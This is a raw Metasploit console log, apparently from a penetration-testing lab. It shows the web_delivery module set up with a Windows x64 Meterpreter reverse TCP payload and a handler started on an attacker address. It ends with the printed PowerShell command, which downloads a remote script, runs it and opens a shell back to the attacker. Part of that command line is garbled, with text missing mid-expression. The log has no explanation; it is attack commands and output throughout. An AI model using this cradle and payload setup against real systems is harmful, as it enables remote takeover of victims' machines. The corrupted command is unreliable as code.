 msf5 exploit(multi/script/web_delivery) > set TARGET 2
TARGET => 2
msf5 exploit(multi/script/web_delivery) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST tun0
LHOST => 10.10.14.13
msf5 exploit(multi/script/web_delivery) > set LHOST tun0
LHOST => 10.10.14.13
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Using URL: http://0.0.0.0:8080/EwJompov6HX
[*] Local IP: http://192.168.43.70:8080/EwJompov6HX
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $K=new-object net.webclient;$K.proxy=[Net.WebRequest]::GetSystemWeb
ialCache]::DefaultCredentials;IEX $K.downloadstring('http://10.10.14.13:8080/EwJompov6HX');